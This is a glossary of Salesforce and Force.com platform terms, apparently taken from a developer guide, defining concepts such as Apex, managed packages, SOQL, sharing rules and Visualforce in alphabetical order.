Specifies a version of an installed managed package. It includes the following fields:



# **Glossary**

# <span id="page-573-0"></span>[A](#page-573-0) |[B](#page-574-0) |[C](#page-574-1) |[D](#page-576-0) |[E](#page-577-0) |[F](#page-578-0) |[G](#page-578-1) |[H](#page-579-0) |[I](#page-579-1) |[J](#page-580-0) |[K](#page-580-1) |[L](#page-580-2) |[M](#page-581-0) |[N](#page-582-0) |[O](#page-582-1) |[P](#page-583-0) |[Q](#page-584-0) |[R](#page-584-1) |[S](#page-585-0) |[T](#page-587-0) |[U](#page-588-0) |[V](#page-588-1) |[W](#page-589-0) |[X](#page-589-1) |[Y](#page-589-2) |[Z](#page-590-0)

# **A**

#### **Administrator (System Administrator)**

One or more individuals in your organization who can configure and customize the application. Users assigned to the System Administrator profile have administrator privileges.

#### **AJAX Toolkit**

A JavaScript wrapper around the API that allows you to execute any API call and access any object you have permission to view from within JavaScript code. For more information, see the *[AJAX Toolkit Developer's Guide](http://www.salesforce.com/us/developer/docs/ajax/index.htm)*.

#### **Anti-Join**

An anti-join is a subquery on another object in a NOT IN clause in a SOQL query. You can use anti-joins to create advanced queries, such as getting all accounts that do not have any open opportunities. See also Semi-Join.

#### **Anonymous Block, Apex**

Apex code that does not get stored in Salesforce, but that can be compiled and executed through the use of the ExecuteAnonymousResult () API call, or the equivalent in the [AJAX Toolkit.](http://www.salesforce.com/us/developer/docs/ajax/index.htm)

#### **Apex**

Apex is a strongly typed, object-oriented programming language that allows developers to execute flow and transaction control statements on the Force.com platform server in conjunction with calls to the Force.com API. Using syntax that looks like Java and acts like database stored procedures, Apex enables developers to add business logic to most system events, including button clicks, related record updates, and Visualforce pages. Apex code can be initiated by Web service requests and from triggers on objects.

#### **Apex-Managed Sharing**

Enables developers to programmatically manipulate sharing to support their application's behavior. Apex-managed sharing is only available for custom objects.

#### **Apex Page**

See Visualforce Page.

#### **App**

Short for "application." A collection of components such as tabs, reports, dashboards, and Visualforce pages that address a specific business need. Salesforce provides standard apps such as Sales and Call Center. You can customize the standard apps to match the way you work. In addition, you can package an app and upload it to the AppExchange along with related components such as custom fields, custom tabs, and custom objects. Then, you can make the app available to other Salesforce users from the AppExchange.

#### **AppExchange**

The AppExchange is a sharing interface from salesforce.com that allows you to browse and share apps and services for the Force.com platform.

#### **Application Programming Interface (API)**

The interface that a computer system, library, or application provides to allow other computer programs to request services from it and exchange data.

#### **Approval Process**

An approval process is an automated process your organization can use to approve records in Salesforce. An approval process specifies the steps necessary for a record to be approved and who must approve it at each step. A step can apply to all records included in the process, or just records that have certain attributes. An approval process also specifies the actions to take when a record is approved, rejected, recalled, or first submitted for approval.

#### <span id="page-574-0"></span>**Asynchronous Calls**

A call that does not return results immediately because the operation may take a long time. Calls in the Metadata API and Bulk API are asynchronous.

## **B**

#### **Batch Apex**

The ability to perform long, complex operations on many records at a scheduled time using Apex.

#### <span id="page-574-1"></span>**Beta, Managed Package**

In the context of managed packages, a beta managed package is an early version of a managed package distributed to a sampling of your intended audience to test it.

# **C**

#### **Callout, Apex**

An Apex callout enables you to tightly integrate your Apex with an external service by making a call to an external Web service or sending a HTTP request from Apex code and then receiving the response.

#### **Child Relationship**

A relationship that has been defined on an sObject that references another sObject as the "one" side of a one-to-many relationship. For example, contacts, opportunities, and tasks have child relationships with accounts.

See also sObject.

#### **Class, Apex**

A template or blueprint from which Apex objects are created. Classes consist of other classes, user-defined methods, variables, exception types, and static initialization code. In most cases, Apex classes are modeled on their counterparts in Java.

#### **Client App**

An app that runs outside the Salesforce user interface and uses only the Force.com API or Bulk API. It typically runs on a desktop or mobile device. These apps treat the platform as a data source, using the development model of whatever tool and platform for which they are designed.

#### **Code Coverage**

A way to identify which lines of code are exercised by a set of unit tests, and which are not. This helps you identify sections of code that are completely untested and therefore at greatest risk of containing a bug or introducing a regression in the future.

#### **Component, Metadata**

A component is an instance of a metadata type in the Metadata API. For example, CustomObject is a metadata type for custom objects, and the MyCustomObject\_\_c component is an instance of a custom object. A component is described in an XML file and it can be deployed or retrieved using the Metadata API, or tools built on top of it, such as the Force.com IDE or the Force.com Migration Tool.

#### **Component, Visualforce**

Something that can be added to a Visualforce page with a set of tags, for example, <apex:detail>. Visualforce includes a number of standard components, or you can create your own custom components.

#### **Component Reference, Visualforce**

A description of the standard and custom Visualforce components that are available in your organization. You can access the component library from the development footer of any Visualforce page or the *Visualforce Developer's Guide*.

#### **Composite App**

An app that combines native platform functionality with one or more external Web services, such as Yahoo! Maps. Composite apps allow for more flexibility and integration with other services, but may require running and managing external code. See also Client App and Native App.

#### **Controller, Visualforce**

An Apex class that provides a Visualforce page with the data and business logic it needs to run. Visualforce pages can use the standard controllers that come by default with every standard or custom object, or they can use custom controllers.

#### **Controller Extension**

A controller extension is an Apex class that extends the functionality of a standard or custom controller.

#### **Cookie**

Client-specific data used by some Web applications to store user and session-specific information. Salesforce issues a session "cookie" only to record encrypted authentication information for the duration of a specific session.

#### **Custom App**

See App.

#### **Custom Controller**

A custom controller is an Apex class that implements all of the logic for a page without leveraging a standard controller. Use custom controllers when you want your Visualforce page to run entirely in system mode, which does not enforce the permissions and field-level security of the current user.

#### **Custom Field**

A field that can be added in addition to the standard fields to customize Salesforce for your organization's needs.

#### **Custom Links**

Custom links are URLs defined by administrators to integrate your Salesforce data with external websites and back-office systems. Formerly known as Web links.

#### **Custom Object**

Custom records that allow you to store information unique to your organization.

#### **Custom Settings**

Custom settings are similar to custom objects and enable application developers to create custom sets of data, as well as create and associate custom data for an organization, profile, or specific user. All custom settings data is exposed in the application cache, which enables efficient access without the cost of repeated queries to the database. This data can then be used by formula fields, validation rules, Apex, and the Web services API.
See also Hierarchy Custom Settings and List Custom Settings.

# **D**

### **Database**

An organized collection of information. The underlying architecture of the Force.com platform includes a database where your data is stored.

### **Database Table**

A list of information, presented with rows and columns, about the person, thing, or concept you want to track. See also Object.

### **Salesforce Certificate and Key Pair**

Salesforce certificates and key pairs are used for signatures that verify a request is coming from your organization. They are used for authenticated SSL communications with an external web site, or when using your organization as an Identity Provider. You only need to generate a Salesforce certificate and key pair if you're working with an external website that wants verification that a request is coming from a Salesforce organization.

### **Data Loader**

A Force.com platform tool used to import and export data from your Salesforce organization.

### **Data Manipulation Language (DML)**

An Apex method or operation that inserts, updates, or deletes records from the Force.com platform database.

### **Data State**

The structure of data in an object at a particular point in time.

### **Date Literal**

A keyword in a SOQL or SOSL query that represents a relative range of time such as last month or next year.

### **Decimal Places**

Parameter for number, currency, and percent custom fields that indicates the total number of digits you can enter to the right of a decimal point, for example, 4.98 for an entry of 2. Note that the system rounds the decimal numbers you enter, if necessary. For example, if you enter 4.986 in a field with Decimal Places of 2, the number rounds to 4.99. Salesforce uses the round half-up rounding algorithm. Half-way values are always rounded up. For example, 1.45 is rounded to 1.5.  $-1.45$  is rounded to  $-1.5$ .

### **Dependency**

A relationship where one object's existence depends on that of another. There are a number of different kinds of dependencies including mandatory fields, dependent objects (parent-child), file inclusion (referenced images, for example), and ordering dependencies (when one object must be deployed before another object).

### **Dependent Field**

Any custom picklist or multi-select picklist field that displays available values based on the value selected in its corresponding controlling field.

### **Deploy**

To move functionality from an inactive state to active. For example, when developing new features in the Salesforce user interface, you must select the "Deployed" option to make the functionality visible to other users.

The process by which an application or other functionality is moved from development to production.

To move metadata components from a local file system to a Salesforce organization.

For installed apps, deployment makes any custom objects in the app available to users in your organization. Before a custom object is deployed, it is only available to administrators and any users with the "Customize Application" permission.

#### **Deprecated Component**

A developer may decide to refine the functionality in a managed package over time as the requirements evolve. This may involve redesigning some of the components in the managed package. Developers cannot delete some components in a Managed - Released package, but they can deprecate a component in a later package version so that new subscribers do not receive the component, while the component continues to function for existing subscribers and API integrations.

#### **Detail**

A page that displays information about a single object record. The detail page of a record allows you to view the information, whereas the edit page allows you to modify it.

A term used in reports to distinguish between summary information and inclusion of all column data for all information in a report. You can toggle the **Show Details**/**Hide Details** button to view and hide report detail information.

### **Developer Edition**

A free, fully-functional Salesforce organization designed for developers to extend, integrate, and develop with the Force.com platform. Developer Edition accounts are available on [developer.force.com.](http://developer.force.com)

#### **Developer Force**

The Developer Force website at [developer.force.com](http://developer.force.com) provides a full range of resources for platform developers, including sample code, toolkits, an online developer community, and the ability to obtain limited Force.com platform environments.

#### **Development as a Service (DaaS)**

An application development model where all development is on the Web. This means that source code, compilation, and development environments are not on local machines, but are Web-based services.

#### **Development Environment**

A Salesforce organization where you can make configuration changes that will not affect users on the production organization. There are two kinds of development environments, sandboxes and Developer Edition organizations.

### **E**

### **Email Alert**

Email alerts are workflow and approval actions that are generated using an email template by a workflow rule or approval process and sent to designated recipients, either Salesforce users or others.

#### **Email Template**

A form email that communicates a standard message, such as a welcome letter to new employees or an acknowledgement that a customer service request has been received. Email templates can be personalized with merge fields, and can be written in text, HTML, or custom format.

#### **Enterprise Edition**

A Salesforce edition designed for larger, more complex businesses.

### **Enterprise WSDL**

A strongly-typed WSDL for customers who want to build an integration with their Salesforce organization only, or for partners who are using tools like Tibco or webMethods to build integrations that require strong typecasting. The downside of the Enterprise WSDL is that it only works with the schema of a single Salesforce organization because it is bound to all of the unique objects and fields that exist in that organization's data model.

#### Glossary

### **Entity Relationship Diagram (ERD)**

A data modeling tool that helps you organize your data into entities (or objects, as they are called in the Force.com platform) and define the relationships between them. ERD diagrams for key Salesforce objects are published in the *Web Services API Developer's Guide*.

### **Enumeration Field**

An enumeration is the WSDL equivalent of a picklist field. The valid values of the field are restricted to a strict set of possible values, all having the same data type.

# **F**

### **Facet**

A child of another Visualforce component that allows you to override an area of the rendered parent with the contents of the facet.

### **Field**

A part of an object that holds a specific piece of information, such as a text or currency value.

### **Field Dependency**

A filter that allows you to change the contents of a picklist based on the value of another field.

### **Field-Level Security**

Settings that determine whether fields are hidden, visible, read only, or editable for users. Available in Enterprise, Unlimited, and Developer Editions only.

### **Force.com**

The salesforce.com platform for building applications in the cloud. Force.com combines a powerful user interface, operating system, and database to allow you to customize and deploy applications in the cloud for your entire enterprise.

### **Force.com IDE**

An Eclipse plug-in that allows developers to manage, author, debug and deploy Force.com applications in the Eclipse development environment.

### **Force.com Migration Tool**

A toolkit that allows you to write an Apache Ant build script for migrating Force.com components between a local file system and a Salesforce organization.

### **Foreign key**

A field whose value is the same as the primary key of another table. You can think of a foreign key as a copy of a primary key from another table. A relationship is made between two tables by matching the values of the foreign key in one table with the values of the primary key in another.

# **G**

### **Getter Methods**

Methods that enable developers to display database and other computed values in page markup.

Methods that return values. See also Setter Methods.

### **Global Variable**

A special merge field that you can use to reference data in your organization.

A method access modifier for any method that needs to be referenced outside of the application, either in the Web services API or by other Apex code.

### **Governor limits**

Apex execution limits that prevent developers who write inefficient code from monopolizing the resources of other Salesforce users.

### **Gregorian Year**

A calendar based on a twelve month structure used throughout much of the world.

### **H**

### **Hierarchy Custom Settings**

A type of custom setting that uses a built-in hierarchical logic that lets you "personalize" settings for specific profiles or users. The hierarchy logic checks the organization, profile, and user settings for the current user and returns the most specific, or "lowest," value. In the hierarchy, settings for an organization are overridden by profile settings, which, in turn, are overridden by user settings.

### **HTTP Debugger**

An application that can be used to identify and inspect SOAP requests that are sent from the AJAX Toolkit. They behave as proxy servers running on your local machine and allow you to inspect and author individual requests.

### **I**

### **ID**

See Salesforce Record ID.

### **IdeaExchange**

A forum where salesforce.com customers can suggest new product concepts, promote favorite enhancements, interact with product managers and other customers, and preview what salesforce.com is planning to deliver in future releases. Visit IdeaExchange at [ideas.salesforce.com](http://ideas.salesforce.com/).

### **Import Wizard**

A tool for importing data into your Salesforce organization, accessible from Setup.

### **Instance**

The cluster of software and hardware represented as a single logical server that hosts an organization's data and runs their applications. The Force.com platform runs on multiple instances, but data for any single organization is always consolidated on a single instance.

### **Integrated Development Environment (IDE)**

A software application that provides comprehensive facilities for software developers including a source code editor, testing and debugging tools, and integration with source code control systems.

### **Integration User**

A Salesforce user defined solely for client apps or integrations. Also referred to as the logged-in user in a Web services API context.

### **ISO Code**

The International Organization for Standardization country code, which represents each country by two letters.

# **J**

### **Junction Object**

A custom object with two master-detail relationships. Using a custom junction object, you can model a "many-to-many" relationship between two objects. For example, you may have a custom object called "Bug" that relates to the standard case object such that a bug could be related to multiple cases and a case could also be related to multiple bugs.

# **K**

### **Key Pair**

See Salesforce Certificate and Key Pair.

### **Keyword**

Keywords are terms that you purchase in Google AdWords. Google matches a search phrase to your keywords, causing your advertisement to trigger on Google. You create and manage your keywords in Google AdWords.

### **L**

### **Length**

Parameter for custom text fields that specifies the maximum number of characters (up to 255) that a user can enter in the field.

Parameter for number, currency, and percent fields that specifies the number of digits you can enter to the left of the decimal point, for example, 123.98 for an entry of 3.

### **List Custom Settings**

A type of custom setting that provides a reusable set of static data that can be accessed across your organization. If you use a particular set of data frequently within your application, putting that data in a list custom setting streamlines access to it. Data in list settings does not vary with profile or user, but is available organization-wide. Examples of list data include two-letter state abbreviations, international dialing prefixes, and catalog numbers for products. Because the data is cached, access is low-cost and efficient: you don't have to use SOQL queries that count against your governor limits.

### **List View**

A list display of items (for example, accounts or contacts) based on specific criteria. Salesforce provides some predefined views.

In the Console tab, the list view is the top frame that displays a list view of records based on specific criteria. The list views you can select to display in the console are the same list views defined on the tabs of other objects. You cannot create a list view within the console.

### **Local Name**

The value stored for the field in the user's or account's language. The local name for a field is associated with the standard name for that field.

### **Locale**

The country or geographic region in which the user is located. The setting affects the format of date and number fields, for example, dates in the English (United States) locale display as 06/30/2000 and as 30/06/2000 in the English (United Kingdom) locale.

In Professional, Enterprise, Unlimited, and Developer Edition organizations, a user's individual Locale setting overrides the organization's Default Locale setting. In Personal and Group Editions, the organization-level locale field is called Locale, not Default Locale.

### **Long Text Area**

Data type of custom field that allows entry of up to 32,000 characters on separate lines.

### **Lookup Relationship**

A relationship between two records so you can associate records with each other. For example, cases have a lookup relationship with assets that lets you associate a particular asset with a case. On one side of the relationship, a lookup field allows users to click a lookup icon and select another record from a popup window. On the associated record, you can then display a related list to show all of the records that have been linked to it. A lookup relationship has no effect on record deletion or security, and the lookup field is not required in the page layout.

### **M**

### **Managed Package**

A collection of application components that is posted as a unit on the AppExchange and associated with a namespace and possibly a License Management Organization. To support upgrades, a package must be managed. An organization can create a single managed package that can be downloaded and installed by many different organizations. Managed packages differ from unmanaged packages by having some locked components, allowing the managed package to be upgraded later. Unmanaged packages do not include locked components and cannot be upgraded. In addition, managed packages obfuscate certain components (like Apex) on subscribing organizations to protect the intellectual property of the developer.

### **Manual Sharing**

Record-level access rules that allow record owners to give read and edit permissions to other users who might not have access to the record any other way.

### **Many-to-Many Relationship**

A relationship where each side of the relationship can have many children on the other side. Many-to-many relationships are implemented through the use of junction objects.

### **Master-Detail Relationship**

A relationship between two different types of records that associates the records with each other. For example, accounts have a master-detail relationship with opportunities. This type of relationship affects record deletion, security, and makes the lookup relationship field required on the page layout.

### **Metadata**

Information about the structure, appearance, and functionality of an organization and any of its parts. Force.com uses XML to describe metadata.

### **Metadata-Driven Development**

An app development model that allows apps to be defined as declarative "blueprints," with no code required. Apps built on the platform—their data models, objects, forms, workflows, and more—are defined by metadata.

### **Metadata WSDL**

A WSDL for users who want to use the Force.com Metadata API calls.

### **Multitenancy**

An application model where all users and apps share a single, common infrastructure and code base.

### **MVC (Model-View-Controller)**

A design paradigm that deconstructs applications into components that represent data (the model), ways of displaying that data in a user interface (the view), and ways of manipulating that data with business logic (the controller).

### **N**

### **Namespace**

In a packaging context, a one- to 15-character alphanumeric identifier that distinguishes your package and its contents from packages of other developers onAppExchange, similar to a domain name. Salesforce automatically prepends your namespace prefix, followed by two underscores ("\_\_"), to all unique component names in your Salesforce organization.

### **Native App**

An app that is built exclusively with setup (metadata) configuration on Force.com. Native apps do not require any external services or infrastructure.

# **O**

### **Object**

An object allows you to store information in your Salesforce organization. The object is the overall definition of the type of information you are storing. For example, the case object allow you to store information regarding customer inquiries. For each object, your organization will have multiple records that store the information about specific instances of that type of data. For example, you might have a case record to store the information about Joe Smith's training inquiry and another case record to store the information about Mary Johnson's configuration issue.

### **Object-Level Help**

Custom help text that you can provide for any custom object. It displays on custom object record home (overview), detail, and edit pages, as well as list views and related lists.

### **Object-Level Security**

Settings that allow an administrator to hide whole objects from users so that they don't know that type of data exists. Object-level security is specified with object permissions.

### **One-to-Many Relationship**

A relationship in which a single object is related to many other objects. For example, an account may have one or more related contacts.

### **Organization**

A deployment of Salesforce with a defined set of licensed users. An organization is the virtual space provided to an individual customer of salesforce.comDatabase.com. Your organization includes all of your data and applications, and is separate from all other organizations.

### **Organization-Wide Defaults**

Settings that allow you to specify the baseline level of data access that a user has in your organization. For example, you can set organization-wide defaults so that any user can see any record of a particular object that is enabled via their object permissions, but they need extra permissions to edit one.

### **Outbound Call**

Any call that originates from a user to a number outside of a call center in Salesforce CRM Call Center.

### **Outbound Message**

An outbound message is a workflow, approval, or milestone action that sends the information you specify to an endpoint you designate, such as an external service. An outbound message sends the data in the specified fields in the form of a SOAP message to the endpoint. Outbound messaging is configured in the Salesforce setup menu. Then you must configure the external endpoint. You can create a listener for the messages using the Web services API.

### **Owner**

Individual user to which a record (for example, a contact or case) is assigned.

# **P**

### **PaaS**

See Platform as a Service.

### **Package**

A group of Force.com components and applications that are made available to other organizations through the AppExchange. You use packages to bundle an app along with any related components so that you can upload them to AppExchange together.

### **Package Dependency**

This is created when one component references another component, permission, or preference that is required for the component to be valid. Components can include but are not limited to:

- Standard or custom fields
- Standard or custom objects
- Visualforce pages
- Apex code

Permissions and preferences can include but are not limited to:

- Divisions
- **Multicurrency**
- Record types

### **Package Version**

A package version is a number that identifies the set of components uploaded in a package. The version number has the format *majorNumber.minorNumber.patchNumber* (for example, 2.1.3). The major and minor numbers increase to a chosen value during every major release. The *patchNumber* is generated and updated only for a patch release.

Unmanaged packages are not upgradeable, so each package version is simply a set of components for distribution. A package version has more significance for managed packages. Packages can exhibit different behavior for different versions. Publishers can use package versions to evolve the components in their managed packages gracefully by releasing subsequent package versions without breaking existing customer integrations using the package. See also Patch and Patch Development Organization.

### **Package Installation**

Installation incorporates the contents of a package into your Salesforce organization. A package on the AppExchange can include an app, a component, or a combination of the two. After you install a package, you may need to deploy components in the package to make it generally available to the users in your organization.

### **Parameterized Typing**

Parameterized typing allows interfaces to be implemented with generic data type parameters that are replaced with actual data types upon construction.

### **Partner WSDL**

A loosely-typed WSDL for customers, partners, and ISVs who want to build an integration or an AppExchange app that can work across multiple Salesforce organizations. With this WSDL, the developer is responsible for marshaling data in the correct object representation, which typically involves editing the XML. However, the developer is also freed from being dependent on any particular data model or Salesforce organization. Contrast this with the Enterprise WSDL, which is strongly typed.

### **Personal Edition**

Product designed for individual sales representatives and single users.

### **Platform as a Service (PaaS)**

An environment where developers use programming tools offered by a service provider to create applications and deploy them in a cloud. The application is hosted as a service and provided to customers via the Internet. The PaaS vendor provides an API for creating and extending specialized applications. The PaaS vendor also takes responsibility for the daily maintenance, operation, and support of the deployed application and each customer's data. The service alleviates the need for programmers to install, configure, and maintain the applications on their own hardware, software, and related IT resources. Services can be delivered using the PaaS environment to any market segment.

### **Platform Edition**

A Salesforce edition based on either Enterprise Edition or Unlimited Edition that does not include any of the standard Salesforce CRM apps, such as Sales or Service & Support.

### **Primary Key**

A relational database concept. Each table in a relational database has a field in which the data value uniquely identifies the record. This field is called the primary key. The relationship is made between two tables by matching the values of the foreign key in one table with the values of the primary key in another.

### **Production Organization**

A Salesforce organization that has live users accessing data.

### **Professional Edition**

A Salesforce edition designed for businesses who need full-featured CRM functionality.

### **Prototype**

The classes, methods and variables that are available to other Apex code.

# **Q**

### **Query Locator**

A parameter returned from the query() or queryMore() API call that specifies the index of the last result record that was returned.

### **Query String Parameter**

A name-value pair that's included in a URL, typically after a '?' character. For example:

```
http://na1.salesforce.com/001/e?name=value
```
# **R**

### **Record**

A single instance of a Salesforce object. For example, "John Jones" might be the name of a contact record.

### **Record ID**

See Salesforce Record ID.

### **Record-Level Security**

A method of controlling data in which you can allow a particular user to view and edit an object, but then restrict the records that the user is allowed to see.

### **Record Locking**

Record locking is the process of preventing users from editing a record, regardless of field-level security or sharing settings. Salesforce automatically locks records that are pending approval. Users must have the "Modify All" object-level permission for the given object, or the "Modify All Data" permission, to edit locked records. The Initial Submission Actions, Final Approval Actions, Final Rejection Actions, and Recall Actions related lists contain Record Lock actions by default. You cannot edit this default action for initial submission and recall actions.

### **Record Name**

A standard field on all Salesforce objects. Whenever a record name is displayed in a Force.com application, the value is represented as a link to a detail view of the record. A record name can be either free-form text or an autonumber field. Record Name does not have to be a unique value.

### **Recycle Bin**

A page that lets you view and restore deleted information. Access the Recycle Bin by using the link in the sidebar.

### **Relationship**

A connection between two objects, used to create related lists in page layouts and detail levels in reports. Matching values in a specified field in both objects are used to link related data; for example, if one object stores data about companies and another object stores data about people, a relationship allows you to find out which people work at the company.

### **Relationship Query**

In a SOQL context, a query that traverses the relationships between objects to identify and return results. Parent-to-child and child-to-parent syntax differs in SOQL queries.

### **Role Hierarchy**

A record-level security setting that defines different levels of users such that users at higher levels can view and edit information owned by or shared with users beneath them in the role hierarchy, regardless of the organization-wide sharing model settings.

### **Roll-Up Summary Field**

A field type that automatically provides aggregate values from child records in a master-detail relationship.

### **Running User**

Each dashboard has a *running user*, whose security settings determine which data to display in a dashboard. If the running user is a specific user, all dashboard viewers see data based on the security settings of that user—regardless of their own personal security settings. For dynamic dashboards, you can set the running user to be the logged-in user, so that each user sees the dashboard according to his or her own access level.

### **S**

### **SaaS**

See Software as a Service (SaaS).

### **S-Control**



**Note:** S-controls have been superseded by Visualforce pages. After March 2010 organizations that have never created s-controls, as well as new organizations, won't be allowed to create them. Existing s-controls will remain unaffected, and can still be edited.

Custom Web content for use in custom links. Custom s-controls can contain any type of content that you can display in a browser, for example a Java applet, an Active-X control, an Excel file, or a custom HTML Web form.

### **Salesforce Record ID**

A unique 15- or 18-character alphanumeric string that identifies a single record in Salesforce.

### **Salesforce SOA (Service-Oriented Architecture)**

A powerful capability of Force.com that allows you to make calls to external Web services from within Apex.

### **Sandbox Organization**

A nearly identical copy of a Salesforce production organization. You can create multiple sandboxes in separate environments for a variety of purposes, such as testing and training, without compromising the data and applications in your production environment.

### **Semi-Join**

A semi-join is a subquery on another object in an IN clause in a SOQL query. You can use semi-joins to create advanced queries, such as getting all contacts for accounts that have an opportunity with a particular record type. See also Anti-Join.

### **Session ID**

An authentication token that is returned when a user successfully logs in to Salesforce. The Session ID prevents a user from having to log in again every time he or she wants to perform another action in Salesforce. Different from a record ID or Salesforce ID, which are terms for the unique ID of a Salesforce record.

### **Session Timeout**

The period of time after login before a user is automatically logged out. Sessions expire automatically after a predetermined length of inactivity, which can be configured in Salesforce by clicking *Your Name* > **Setup** > **Security Controls**. The default is 120 minutes (two hours). The inactivity timer is reset to zero if a user takes an action in the Web interface or makes an API call.

### **Setter Methods**

Methods that assign values. See also Getter Methods.

### **Setup**

An administration area where you can customize and define Force.com applications. Access Setup through the *Your Name* > **Setup** link at the top of Salesforce pages.

### **Sharing**

Allowing other users to view or edit information you own. There are different ways to share data:

- Sharing Model—defines the default organization-wide access levels that users have to each other's information and whether to use the hierarchies when determining access to data.
- Role Hierarchy—defines different levels of users such that users at higher levels can view and edit information owned by or shared with users beneath them in the role hierarchy, regardless of the organization-wide sharing model settings.
- Sharing Rules—allow an administrator to specify that all information created by users within a given group or role is automatically shared to the members of another group or role.
- Manual Sharing—allows individual users to share records with other users or groups.
- Apex-Managed Sharing—enables developers to programmatically manipulate sharing to support their application's behavior. See Apex-Managed Sharing.

### **Sharing Model**

Behavior defined by your administrator that determines default access by users to different types of records.

### **Sharing Rule**

Type of default sharing created by administrators. Allows users in a specified group or role to have access to all information created by users within a given group or role.

### **Sites**

Force.com Sites enables you to create public websites and applications that are directly integrated with your Salesforce organization—without requiring users to log in with a username and password.

### **SOAP (Simple Object Access Protocol)**

A protocol that defines a uniform way of passing XML-encoded data.

### **sObject**

Any object that can be stored in the Force.com platform.

### **Software as a Service (SaaS)**

A delivery model where a software application is hosted as a service and provided to customers via the Internet. The SaaS vendor takes responsibility for the daily maintenance, operation, and support of the application and each customer's data. The service alleviates the need for customers to install, configure, and maintain applications with their own hardware, software, and related IT resources. Services can be delivered using the SaaS model to any market segment.

### **SOQL (Salesforce Object Query Language)**

A query language that allows you to construct simple but powerful query strings and to specify the criteria that should be used to select data from the Force.com database.

### **SOSL (Salesforce Object Search Language)**

A query language that allows you to perform text-based searches using the Force.com API.

#### **Standard Object**

A built-in object included with the Force.com platform. You can also build custom objects to store information that is unique to your app.

#### **System Log**

Part of the Developer Console, a separate window console that can be used for debugging code snippets. Enter the code you want to test at the bottom of the window and click Execute. The body of the System Log displays system resource information, such as how long a line took to execute or how many database calls were made. If the code did not run to completion, the console also displays debugging information.

# **T**

### **Tag**

In Salesforce, a word or short phrases that users can associate with most records to describe and organize their data in a personalized way. Administrators can enable tags for accounts, activities, assets, campaigns, cases, contacts, contracts, dashboards, documents, events, leads, notes, opportunities, reports, solutions, tasks, and any custom objects (except relationship group members) Tags can also be accessed through the Web services API.

In Salesforce CRM Content, a descriptive label that helps classify and organize content across libraries. Users can view a list of all files or Web links that belong to a particular tag or filter search results based on a tag or tags.

#### **Test Case Coverage**

Test cases are the expected real-world scenarios in which your code will be used. Test cases are not actual unit tests, but are documents that specify what your unit tests should do. High test case coverage means that most or all of the real-world scenarios you have identified are implemented as unit tests. See also Code Coverage and Unit Test.

### **Test Method**

An Apex class method that verifies whether a particular piece of code is working properly. Test methods take no arguments, commit no data to the database, and can be executed by the runTests() system method either through the command line or in an Apex IDE, such as the Force.com IDE.

### **Test Organization**

A Salesforce organization used strictly for testing. See also Sandbox Organization.

### **Trigger**

A piece of Apex that executes before or after records of a particular type are inserted, updated, or deleted from the database. Every trigger runs with a set of context variables that provide access to the records that caused the trigger to fire, and all triggers run in bulk mode—that is, they process several records at once, rather than just one record at a time.

### **Trigger Context Variable**

Default variables that provide access to information about the trigger and the records that caused it to fire.

# **U**

### **Unit Test**

A unit is the smallest testable part of an application, usually a method. A unit test operates on that piece of code to make sure it works correctly. See also Test Method.

### **Unlimited Edition**

Unlimited Edition is salesforce.com's flagship solution for maximizing CRM success and extending that success across the entire enterprise through the Force.com platform.

### **Unmanaged Package**

A package that cannot be upgraded or controlled by its developer.

### **URL (Uniform Resource Locator)**

The global address of a website, document, or other resource on the Internet. For example, http://www.salesforce.com.

### **User Acceptance Testing (UAT)**

A process used to confirm that the functionality meets the planned requirements. UAT is one of the final stages before deployment to production.

# **V**

### **Validation Rule**

A rule that prevents a record from being saved if it does not meet the standards that are specified.

### **Version**

A number value that indicates the release of an item. Items that can have a version include API objects, fields and calls; Apex classes and triggers; and Visualforce pages and components.

### **View**

The user interface in the Model-View-Controller model, defined by Visualforce.

### **View State**

Where the information necessary to maintain the state of the database between requests is saved.

### **Visualforce**

A simple, tag-based markup language that allows developers to easily define custom pages and components for apps built on the platform. Each tag corresponds to a coarse or fine-grained component, such as a section of a page, a related list, or a field. The components can either be controlled by the same logic that is used in standard Salesforce pages, or developers can associate their own logic with a controller written in Apex.

### **Visualforce Controller**

See Controller, Visualforce.

### **Visualforce Lifecycle**

The stages of execution of a Visualforce page, including how the page is created and destroyed during the course of a user session.

### **Visualforce Page**

A web page created using Visualforce. Typically, Visualforce pages present information relevant to your organization, but they can also modify or capture data. They can be rendered in several ways, such as a PDF document or an email attachment, and can be associated with a CSS style.

### **W**

### **Web Service**

A mechanism by which two applications can easily exchange data over the Internet, even if they run on different platforms, are written in different languages, or are geographically remote from each other.

### **WebService Method**

An Apex class method or variable that can be used by external systems, like a mash-up with a third-party application. Web service methods must be defined in a global class.

### **Web Services API**

A SOAP-based Web services application programming interface that provides access to your Salesforce organization's information. See also Bulk API.

### **Workflow and Approval Actions**

Workflow and approval actions consist of email alerts, tasks, field updates, and outbound messages that can be triggered by a workflow rule or approval process.

### **Wrapper Class**

A class that abstracts common functions such as logging in, managing sessions, and querying and batching records. A wrapper class makes an integration more straightforward to develop and maintain, keeps program logic in one place, and affords easy reuse across components. Examples of wrapper classes in Salesforce include theAJAX Toolkit, which is a JavaScript wrapper around the Salesforce Web services API, wrapper classes such as CCritical Section in the CTI Adapter for Salesforce CRM Call Center, or wrapper classes created as part of a client integration application that accesses Salesforce using the Web services API.

### **WSDL (Web Services Description Language) File**

An XML file that describes the format of messages you send and receive from a Web service. Your development environment's SOAP client uses the Salesforce Enterprise WSDL or Partner WSDL to communicate with Salesforce using the Web services API.

### **X**

### **XML (Extensible Markup Language)**

A markup language that enables the sharing and transportation of structured data. All Force.com components that are retrieved or deployed through the Metadata API are represented by XML definitions.

# **Y**

No Glossary items for this entry.

# **Z**

No Glossary items for this entry.

# **Index**

# **A**

